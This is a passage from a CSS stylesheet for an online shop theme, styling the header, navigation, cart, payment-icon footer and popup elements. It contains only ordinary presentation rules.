	.header .logo .logoimg{
	max-width:210px;
	}		
}

@media screen and (max-width:1300px){
	
	.header .logo .logoimg{
	max-width:180px;
	}		
}


@media screen and (max-width:1010px){
	
	.header .logo .logoimg{
	max-width:100px;
	}		
}

@media screen and (max-width:600px){
	.header .logo .logoimg{
	max-width:100%;
}
}




.payment_method_paypal{
	display:none!important;
}

.product-information .single_add_to_cart_button{
width:100%;
max-width:346px;
}


.stock.in-stock{
display:none;
}


.footer-payment-links li{
	display:inline-block;
	margin-left:10px;
	margin-bottom:15px;
}

.footer-payment-links img{
	width:30px;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
	-o-transition: all linear 0.1s;
	-webkit-transition: all linear 0.1s;
	-moz-transition: all linear 0.1s;
	transition:all linear 0.1s;
	
}

#footer:hover .footer-payment-links img{
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}


#product-images figure a img{
	margin-top:130px;
  aspect-ratio: 4/3;
  object-fit: contain;
}

@media screen and (max-width:900px){
	#product-images figure a img{
	margin-top:0px;
}
}


html.touch .animate {
  -webkit-animation: none !important;
  -moz-animation: none !important;
  -ms-animation: none !important;
  -o-animation: none !important;
  animation: none !important;
  -webkit-animation-duration: 0s !important;
  -moz-animation-duration: 0s !important;
  -ms-animation-duration: 0s !important;
  -o-animation-duration: 0s !important;
  animation-duration: 0s !important;
  -webkit-animation-fill-mode: none !important;
  -moz-animation-fill-mode: none !important;
  -ms-animation-fill-mode: none !important;
  -o-animation-fill-mode: none !important;
  animation-fill-mode: none !important;
}

body {
  color: #5e5f62;
  position: static;
  background: #fff;
}
body div, body dl, body dt, body dd, body ul, body ol, body li, body pre, body form, body p, body blockquote, body th, body td {
  font-size: inherit;
  font-family: inherit;
}
body p,
body lighting-color {
  font-style: normal;
  font-size: 14px;
  font-weight: 300;
}
body strong {
  font-weight: 600;
}
body.snap {
  overflow: hidden;
}
@media only screen and (max-width: 40.063em) {
  body.snap {
    overflow: auto;
  }
}

figure {
  margin: 0;
}

.disable-hover,
.disable-hover * {
  pointer-events: none !important;
}

a {
  color: #141414;
  outline: 0;
}
a:hover {
  color: #0eb477;
}

h1, h2, h3, h4, h5, h6 {
  color: #141414;
}

/*------------------------------------------------------------------
Re-usable Styles
*/
.hind, h1, h2, h3, h4, h5, h6 {
  font-family: "Hind", sans-serif;
}

.reset, #nav ul.sub-menu, .account-holder ul, .widget.widget_calendar table, .searchform fieldset {
  margin: 0;
  padding: 0;
}

.cf:before, .post:before, .post .post-gallery:before, .post .post-content > .woocommerce:before, .wpcf7-form-control-wrap:before, .coupon-container:before, ul.accordion > li .content:before, .cf:after, .post:after, .post .post-gallery:after, .post .post-content > .woocommerce:after, .wpcf7-form-control-wrap:after, .coupon-container:after, ul.accordion > li .content:after,
.clear:before,
.clear:after {
  content: " ";
  display: table;
}
.cf:after, .post:after, .post .post-gallery:after, .post .post-content > .woocommerce:after, .wpcf7-form-control-wrap:after, .coupon-container:after, ul.accordion > li .content:after,
.clear:after {
  clear: both;
}

.sprite {
  background-image: url("../img/sprite.png");
  -moz-background-size: 250px 250px;
  -o-background-size: 250px 250px;
  -webkit-background-size: 250px 250px;
  background-size: 250px 250px;
}

.endcolumn [class*="column"] + [class*="column"]:last-child, #infinitescroll [class*="column"] + [class*="column"]:last-child, .blog-section.masonry [class*="column"] + [class*="column"]:last-child, .products [class*="column"] + [class*="column"]:last-child, .product-page .variations_form .variations [class*="column"] + [class*="column"]:last-child, .related [class*="column"] + [class*="column"]:last-child, .posts [class*="column"] + [class*="column"]:last-child, .thb-portfolio [class*="column"] + [class*="column"]:last-child {
  float: left;
}

.thb-five {
  width: 20%;
}
@media only screen and (max-width: 40.063em) {
  .thb-five {
    width: 50%;
  }
}

.transition, a, #wrapper #content-container, .header, #nav .sf-menu > li > a:after, .account-holder #cart-icon .icon-fill, #footer, .footer_inner .footer_products, .footer_products .footer_tabs, .footer_products .carousel-container .carousel, .mfp .mfp-content, .mfp.mfp-bg, .theme-popup, .custom_check + .custom_label, .custom_check + .custom_label:before, .post .post-meta ul li, .fresco .overlay, .arrow_static .carousel .owl-nav div, [role="main"].snap_scroll, [role="main"].snap_scroll .ai-indicator, [role="main"].snap_scroll > .vc_row-fluid, [role="main"].snap_scroll > .full-width-content, input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea, #mobile-menu, .mobile-menu li span, .mobile-menu li a, #side-cart, .back_to_account:after, .product-category > a, .product-category > a img, .product-category > a .title, .product-category > a:after, .btn,
.button,
input[type=submit], .list > h6, ul.accordion > li > div.title, .toggle .title, .toggle .title:after, .post .post-content .iconbox > span, .lookbook-container .look .info, .tparrows.default.round, #prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span:before, #style-switcher {
  -moz-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -webkit-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.admin-bar .admin-style, .admin-bar .header, .admin-bar .mfp.quick-search .mfp-content, .mfp.quick-search .admin-bar .mfp-content, .admin-bar .half_section, .admin-bar .two_section, .admin-bar .one_section, .admin-bar .product-information, .admin-bar .product-gallery.boxed, .admin-bar [role="main"] > .woocommerce {
  top: 46px;
}
@media screen and (min-width: 783px) {
  .admin-bar .admin-style, .admin-bar .header, .admin-bar .mfp.quick-search .mfp-content, .mfp.quick-search .admin-bar .mfp-content, .admin-bar .half_section, .admin-bar .two_section, .admin-bar .one_section, .admin-bar .product-information, .admin-bar .product-gallery.boxed, .admin-bar [role="main"] > .woocommerce {
    top: 32px;
  }
}

.row.full-width-row {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
.row.no-padding {
  margin: auto;
}
.row.no-padding > .columns,
.row.no-padding .owl-item > .columns {
  padding: 0;
}

.page-padding, .sidebar, #shop-page.pull, #shop-page.push,
.no-products {
  padding-top: 100px;
  padding-bottom: 90px;
}
@media only screen and (max-width: 40.063em) {
  .page-padding, .sidebar, #shop-page.pull, #shop-page.push,
  .no-products {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.page-bottom-padding {
  padding-bottom: 90px;
}
@media only screen and (max-width: 40.063em) {
  .page-bottom-padding {
    padding-bottom: 0;
  }
}

.extra-page-padding, .blog-section {
  padding-top: 150px;
  padding-bottom: 110px;
}
@media only screen and (max-width: 40.063em) {
  .extra-page-padding, .blog-section {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.thb-loading:after, #infinitescroll.loading:after {
  content: '';
  width: 32px;
  height: 32px;
  position: absolute;
  bottom: 40px;
  left: 50%;
  margin-left: -16px;
  background: #fff url("[data-uri]") center center no-repeat;
}

.hide-large{
  display: none;
}
@media only screen and (max-width: 40.063em){
  .hide-large{
    display: block;
  }
}

.hide-small{
  display: block;
}
@media only screen and (max-width: 40.063em){
  .hide-small{
    display: none;
  }
}

/*------------------------------------------------------------------
Body
*/
#wrapper {
  position: relative;
  min-height: 100%;
  float: left;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  #wrapper {
    height: auto;
    min-height: 100%;
  }
}
#wrapper #home-slider {
  z-index: 9;
  position: relative;
}
#wrapper [role="main"] {
  position: relative;
  z-index: 10;
}
.error404 #wrapper [role="main"] {
  display: table;
  position: relative;
  width: 100%;
  height: 100%;
}
.single-product #wrapper {
  min-height: 100%;
  overflow: hidden;
  height: 100%;
}
@media only screen and (max-width: 80em) {
  .single-product #wrapper {
    overflow: visible;
    height: auto;
  }
}
.single-product #wrapper [role="main"],
.single-product #wrapper #content-container {
  height: 100%;
}
.extended_product_page.single-product #wrapper {
  overflow: visible;
}
.extended_product_page.single-product #wrapper #content-container {
  height: auto;
}
#wrapper #content-container {
  min-height: 100%;
}
#wrapper #content-container .click-capture {
  position: absolute;
  z-index: 998;
  top: 0;
  .
			right: 0;
  width: 0;
  height: 0;
  border-width: 0 5px;
  border-style: solid;
  background: rgba(45, 45, 45, 0.8);
  content: '';
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -webkit-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
#wrapper.open-footer {
  overflow: hidden;
}
#wrapper.open-footer #content-container .click-capture {
  width: 100%;
  height: 100%;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  border-left-color: transparent;
}
#wrapper.open-menu {
  overflow: hidden;
  height: 100%;
}
#wrapper.open-menu #content-container {
  margin-left: 0;
  -moz-transform: translate3d(320px, 0, 0);
  -webkit-transform: translate3d(320px, 0, 0);
  transform: translate3d(320px, 0, 0);
}
.no-csstransforms3d #wrapper.open-menu #content-container {
  margin-left: 320px;
}
@media only screen and (max-width: 40.063em) {
  #wrapper.open-menu #content-container {
    margin-left: 0;
    -moz-transform: translate3d(280px, 0, 0);
    -webkit-transform: translate3d(280px, 0, 0);
    transform: translate3d(280px, 0, 0);
  }
  .no-csstransforms3d #wrapper.open-menu #content-container {
    margin-left: 280px;
  }
}
#wrapper.open-menu #content-container .click-capture {
  width: 100%;
  height: 100%;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  border-left-color: #ddd;
  left: 0;
}
.no-csstransforms3d #wrapper.open-menu #content-container .click-capture {
  left: 320px;
}
#wrapper.open-menu #content-container #footer {
  z-index: 101;
}
#wrapper.open-cart {
  overflow: hidden;
  height: 100%;
}
#wrapper.open-cart #content-container {
  margin-right: 0;
  -moz-transform: translate3d(-320px, 0, 0);
  -webkit-transform: translate3d(-320px, 0, 0);
  transform: translate3d(-320px, 0, 0);
}
.no-csstransforms3d #wrapper.open-cart #content-container {
  margin-right: 320px;
}
@media only screen and (max-width: 40.063em) {
  #wrapper.open-cart #content-container {
    margin-right: 0;
    -moz-transform: translate3d(-280px, 0, 0);
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
  }
  .no-csstransforms3d #wrapper.open-cart #content-container {
    margin-right: 280px;
  }
}
#wrapper.open-cart #content-container .click-capture {
  width: 100%;
  height: 100%;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  border-right-color: #ddd;
  right: 0;
}
.no-csstransforms3d #wrapper.open-cart #content-container .click-capture {
  right: 320px;
}
#wrapper.open-cart #content-container #footer {
  z-index: 101;
}

/*------------------------------------------------------------------
Header
*/
.header {
  background: transparent;
  padding: 0;
  width: 100%;
  z-index: 101;
  height: 100px;
  padding: 25px 35px;
  position: fixed;
  top: 0;
  left: 0;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.header.row {
  max-width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .header {
    position: relative;
    background: #fff;
    height: auto;
    padding: 15px 0;
    top: 0 !important;
  }
  .header .logo {
    padding-bottom: 15px;
    border-bottom: 1px solid #f6f6f6;
  }
}
.header:hover, .header.hover {
  background: #fff;
}
@media only screen and (min-width: 40.063em) {
  .header.background--dark #nav .sf-menu > li > a,
  .header.background--dark .account-holder ul li a,
  .header.background--dark .account-holder > a,
  .header.background--dark .menu-holder > a {
    color: #fff;
  }
  .header.background--dark .account-holder .float_count {
    color: #141414;
  }
  .header.background--dark .account-holder ul li a {
    border-left-color: #fff;
  }
  .header.background--dark #nav .sf-menu > li.current-menu-item > a:after {
    background: #fff;
  }
  .header.background--dark .logo .logoimg.bg--dark {
    display: inline-block;
  }
  .header.background--dark .logo .logoimg.bg--light {
    display: none;
  }
  .header.background--dark .account-holder #cart-icon .icon-fill {
    fill: #fff;
  }
  .header.background--dark.hover #nav .sf-menu > li > a,
  .header.background--dark.hover .account-holder ul li a,
  .header.background--dark.hover .account-holder > a,
  .header.background--dark.hover .account-holder .float_count,
  .header.background--dark.hover .menu-holder > a, .header.background--dark:hover #nav .sf-menu > li > a,
  .header.background--dark:hover .account-holder ul li a,
  .header.background--dark:hover .account-holder > a,
  .header.background--dark:hover .account-holder .float_count,
  .header.background--dark:hover .menu-holder > a {
    color: #141414;
  }
  .header.background--dark.hover .account-holder .float_count, .header.background--dark:hover .account-holder .float_count {
    color: #fff;
  }
  .header.background--dark.hover .account-holder ul li a, .header.background--dark:hover .account-holder ul li a {
    border-left-color: #141414;
  }
  .header.background--dark.hover #nav .sf-menu > li.current-menu-item > a:after, .header.background--dark:hover #nav .sf-menu > li.current-menu-item > a:after {
    background: #141414;
  }
  .header.background--dark.hover .logo .logoimg.bg--dark, .header.background--dark:hover .logo .logoimg.bg--dark {
    display: none;
  }
  .header.background--dark.hover .logo .logoimg.bg--light, .header.background--dark:hover .logo .logoimg.bg--light {
    display: inline-block;
  }
  .header.background--dark.hover .account-holder #cart-icon .icon-fill, .header.background--dark:hover .account-holder #cart-icon .icon-fill {
    fill: #141414;
  }
}
.header.style2 .logo {
  text-align: left;
}
@media only screen and (max-width: 40.063em) {
  .header.style2 .logo {
    text-align: center;
  }
}
.header.style2 .account-holder,
.header.style2 .menu-holder {
  float: right;
}
.header.style2 .account-holder .mobile-toggle {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  .header.style2 .account-holder {
    width: 100%;
    float: none;
    text-align: center;
  }
  .header.style2 .account-holder .mobile-toggle {
    display: inline-block;
  }
}
.header.style2 .mobile-toggle {
  font-size: 22px;
  margin-right: 5px;
  line-height: 50px;
}
.header.style1 .account-holder .mobile-toggle {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  .header.style1 .account-holder .mobile-toggle {
    display: inline-block;
  }
}
.header .menu-holder {
  text-align: left;
}
@media only screen and (max-width: 40.063em) {
  .header .menu-holder {
    display: none;
  }
}
.header .menu-holder > a {
  line-height: 50px;
}
@media only screen and (max-width: 80em) {
  .header .menu-holder #nav {
    display: none;
  }
}
.header .menu-holder .mobile-toggle {
  display: none;
  color: #141414;
}
@media only screen and (max-width: 80em) {
  .header .menu-holder .mobile-toggle {
    display: block;
  }
}
.header .menu-holder.mobile-view #nav {
  display: none;
}
.header .menu-holder.mobile-view .mobile-toggle {
  display: block;
}
.header .logo {
  display: table;
  text-align: center;
}
@media only screen and (max-width: 64.063em) {
  @-moz-document url-prefix() {
    .header .logo {
      display: block;
    }
  }
}
.header .logo .logolink {
  display: table-cell;
  vertical-align: middle;
  max-width: 100%;
}
@media only screen and (max-width: 64.063em) {
  @-moz-document url-prefix() {
    .header .logo .logolink {
      display: inline-block;
    }
  }
}
.header .logo .logolink.hide-logo {
  display: block;
}
@media only screen and (max-width: 64.063em) {
  .header .logo .logolink.hide-logo {
    display: none;
  }
}
.header .logo .logolink.show-logo {
  display: none;
  max-height: 40px;
}
.header .logo .logolink.show-logo img {
  max-height: 100%;
  float: left;
}
@media only screen and (max-width: 64.063em) {
  .header .logo .logolink.show-logo {
    display: block;
  }
}
.header .logo .logoimg {
  display: inline-block;
  max-height: 50px;
}
.header .logo .logoimg.bg--dark {
  display: none;
}
@media only screen and (max-width: 64.063em) {
  .header .logo .logoimg {
    max-height: 44px;
  }
}

#nav {
  display: inline-block;
  vertical-align: middle;
}
@media only screen and (max-width: 40.063em) {
  #nav {
    display: none;
  }
}
#nav .sf-menu {
  list-style: none;
  margin: 0;
}
#nav .sf-menu a {
  text-transform: uppercase;
  font-size: 14px;
  white-space: nowrap;
}
#nav .sf-menu i {
  margin-right: 10px;
  vertical-align: middle;
  display: inline-block;
}
.rtl #nav .sf-menu i {
  margin-right: 0;
  margin-left: 10px;
}
#nav .sf-menu > li {
  display: inline-block;
  position: relative;
}
#nav .sf-menu > li.current-menu-item > a:after {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
#nav .sf-menu > li > a {
  display: block;
  padding: 0;
  height: 50px;
  line-height: 56px;
  margin: 0 40px 0 0;
  font-weight: 600;
  color: #141414;
  z-index: 10;
  position: relative;
}
#nav .sf-menu > li > a:after {
  content: '';
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: #141414;
  bottom: 10px;
  left: 0;
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}
#nav .sf-menu > li > a:hover {
  color: #0eb477;
}
#nav .sf-menu > li.sfHover > a:after {
  display: block;
}
#nav ul.sub-menu {
  display: none;
  list-style: none;
  text-align: left;
  position: absolute;
  left: 0;
  top: 100%;
  border: 2px solid #141414;
  background: #fff;
  padding: 5px 22px;
}
.rtl #nav ul.sub-menu {
  text-align: right;
}
#nav ul.sub-menu > li.menu-item-has-children {
  position: relative;
}
#nav ul.sub-menu > li.menu-item-has-children > a {
  padding-right: 30px;
}
#nav ul.sub-menu > li.menu-item-has-children:after {
  content: '+';
  position: absolute;
  top: 13px;
  right: 0;
  font-size: 16px;
}
#nav ul.sub-menu.has_bg {
  padding-right: 160px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: bottom right;
}
.rtl #nav ul.sub-menu.has_bg {
  padding-right: 30px;
  padding-left: 160px;
  background-position: bottom left;
}
#nav ul.sub-menu.thb_mega_menu > li {
  width: 180px;
  min-width: 180px;
  display: table-cell;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-mega-child + .menu-item-mega-child {
  padding-left: 25px;
}
#nav ul.sub-menu.thb_mega_menu > li .megamenu-title a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  border: 0;
  padding-bottom: 7px;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-mega-link {
  display: block;
  width: 100%;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-has-children {
  position: relative;
}
#nav ul.sub-menu.thb_mega_menu > li.menu-item-has-children:after {
  content: none;
  display: none;
}
#nav ul.sub-menu.thb_mega_menu > li .sub-menu {
  border: 0;
  position: relative;
  top: 0;
  padding: 0;
  display: block;
  left: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#nav ul.sub-menu li {
  display: block;
  min-width: 180px;
  position: relative;
}
#nav ul.sub-menu li a {
  display: block;
  padding: 17px 0 15px;
  border-bottom: 1px dotted #bababa;
  color: #141414;
  line-height: 1;
  text-transform: none;
}
#nav ul.sub-menu li:last-child > a {
  border-bottom: 0;
}
#nav ul.sub-menu li .sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
}
#nav.left {
  float: left;
}

.account-holder {
  text-align: right;
  direction: ltr;
}
@media only screen and (max-width: 40.063em) {
  .account-holder {
    text-align: center;
    min-height: auto !important;
    margin-top: 12px;
  }
  .account-holder > a {
    line-height: 26px !important;
    margin: 0 10px;
    font-size: 26px;
  }
}
.account-holder > a {
  display: inline-block;
  color: #141414;
  margin-left: 20px;
  line-height: 50px;
  font-size: 22px;
}
@media only screen and (max-width: 64.063em) {
  .account-holder > a {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 40.063em) {
  .account-holder > a {
    line-height: 30px !important;
  }
}
.account-holder #quick_cart {
  position: relative;
}
.account-holder #cart-icon {
  position: relative;
  top: 4px;
}
.account-holder .float_count {
  position: absolute;
  display: block;
  width: 26px;
  text-align: center;
  left: 0;
  top: 14px;
  color: #fff;
  font-weight: 600;
  font-size: 12px;
  height: 22px;
  font-size: 12px;
  line-height: 22px;
}
.account-holder #quick_wishlist .fa {
  font-weight: bold;
}
.account-holder ul {
  display: inline-block;
  list-style: none;
  text-align: right;
}
@media only screen and (max-width: 80em) {
  .account-holder ul {
    display: none;
  }
}
.account-holder ul li {
  display: inline-block;
}
.account-holder ul li a {
  font-size: 14px;
  color: #141414;
  line-height: 50px;
  padding: 0 15px;
  border-left: 1px dotted rgba(0, 0, 0, 0.6);
}
.account-holder ul li:first-child a {
  border-left: 0;
  padding-left: 0;
}

/*------------------------------------------------------------------
Footer
*/
#footer {
  background: transparent;
  padding: 0;
  width: 100%;
  z-index: 999;
  height: 90px;
  position: fixed;
  bottom: 0;
  left: 0;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
#footer.row {
  max-width: 100%;
}
#footer.static {
  position: static;
}
@media only screen and (max-width: 40.063em) {
  #footer {
    position: relative;
    background: #fff;
    height: auto;
    clear: both;
    z-index: 1;
  }
}
#footer:hover, #footer.hover, #footer.active {
  background: #fff;
}
#footer:hover .social-links .paymenttypes, #footer.hover .social-links .paymenttypes, #footer.active .social-links .paymenttypes {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
#footer.active .footer-toggle a {
  color: #141414;
}
#footer .footer_inner {
  float: left;
}
#footer .footer-menu {
  font-weight: 300;
  text-align: left;
}
#footer .footer-menu p {
  margin: 0;
  color: rgba(102, 102, 102, 0.6);
  font-size: 12px;
  text-transform: uppercase;
  line-height: 40px;
}
#footer .footer-menu .select-wrapper + p {
  line-height: 20px;
  clear: left;
}
#footer .footer-menu .select-wrapper {
  margin: 0 20px 0 0;
  background: transparent;
  border: 0;
  min-width: 0;
}
#footer .footer-menu .select-wrapper select {
  height: 20px;
  font-size: 11px;
  padding: 0 15px 0 0;
  line-height: 20px;
  background: transparent;
}
.rtl #footer .footer-menu .select-wrapper select {
  padding: 0 0 0 15px;
}
#footer .footer-menu .select-wrapper img {
  display: none;
}
#footer .footer-menu .select-wrapper:after {
  top: 4px;
  right: 0;
}
.rtl #footer .footer-menu .select-wrapper:after {
  right: auto;
  left: 0;
}
#footer .footer-menu .select-wrapper.currency_switcher {
  width: 50px;
}
#footer .social-links {
  line-height: 40px;
  text-align: right;
}
#footer .social-links a {
  color: rgba(0, 0, 0, 0.3);
  margin-left: 15px;
}
#footer .social-links .paymenttypes {
  display: inline-block;
  margin: 0;
  width: 50px;
  height: 20px;
  vertical-align: middle;
  background: transparent url("../img/payment-types.png") top left;
  background-size: 50px 270px;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
#footer .social-links .paymenttypes.visa {
  background-position: 0 -4px;
}
#footer .social-links .paymenttypes.mc {
  background-position: 0 -34px;
}
#footer .social-links .paymenttypes.paypal {
  background-position: 0 -64px;
}
#footer .social-links .paymenttypes.discover {
  background-position: 0 -94px;
}
#footer .social-links .paymenttypes.stripe {
  background-position: 0 -124px;
}
#footer .social-links .paymenttypes.amazon {
  background-position: 0 -154px;
}
#footer .social-links .paymenttypes.amex {
  background-position: 0 -184px;
}
#footer .social-links .paymenttypes.diners {
  background-position: 0 -214px;
}
#footer .social-links .paymenttypes.wallet {
  background-position: 0 -244px;
}
#footer .footer-toggle {
  text-align: center;
}
#footer .footer-toggle a {
  display: block;
  font-size: 12px;
  color: rgba(21, 21, 21, 0.4);
  line-height: 20px;
}
#footer .footer-toggle a:hover {
  color: #141414;
}

.footer_inner {
  position: relative;
  padding: 25px 35px;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .footer_inner {
    padding: 15px 25px;
  }
}
.footer_inner .footer_products {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 100%;
  height: auto;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  visibility: hidden;
}

.footer_products {
  background: #fff;
  display: block;
  clear: left;
}
.active .footer_products {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.footer_products .footer_tabs {
  background: #fff;
  height: 85px;
}
.footer_products .footer_tabs ul {
  text-align: center;
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 85px;
}
.footer_products .footer_tabs ul li {
  display: inline-block;
}
.footer_products .footer_tabs ul a {
  display: inline-block;
  font-size: 22px;
  padding: 0;
  margin: 0 20px;
  border-bottom: 2px solid transparent;
  color: #bababa;
  line-height: 1.5;
}
.footer_products .footer_tabs ul a.active {
  color: #141414;
  border-bottom: 2px solid #141414;
}
.footer_products .footer_tabs ul a:hover {
  color: #141414;
}
.footer_products .carousel-container {
  width: 100%;
  position: relative;
}
.footer_products .carousel-container .products .product {
  margin: 0;
  max-width: 100%;
  min-width: 0;
}
.footer_products .carousel-container .products .product.style2 {
  margin-bottom: 30px;
}
.footer_products .carousel-container .ai-indicator {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -8px 0 0 -18px;
}
.footer_products .carousel-container .carousel {
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.footer_products .carousel-container.loading .carousel {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}
.footer_products .carousel-container.loading .ai-indicator {
  display: block;
}

/* New EU label footer */
.eu-label-footer{
	background: #fff;
  padding: 0 80px;
}

.eu-label-footer.fixed{
	position: fixed;
  width: 100%;
  bottom: 0;
  z-index: 99;
}

.eu-label-footer__wrap{
	padding: 20px 0;
	display: flex;
	flex-direction: column;
	gap: 10px;
	justify-content: center;
	align-items: center;
  border-top: 1px solid #C2C2C2;
}

.eu-label-footer__copyright{
  font-size: 16px;
  font-weight: 400;
  line-height: 150%;
  color: #676767;
}

.page-id-49 .half_section{
  padding-bottom: 200px;
}

/* footer_products */
/*------------------------------------------------------------------
Magnific Popup
*/
/* Magnific Popup CSS */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
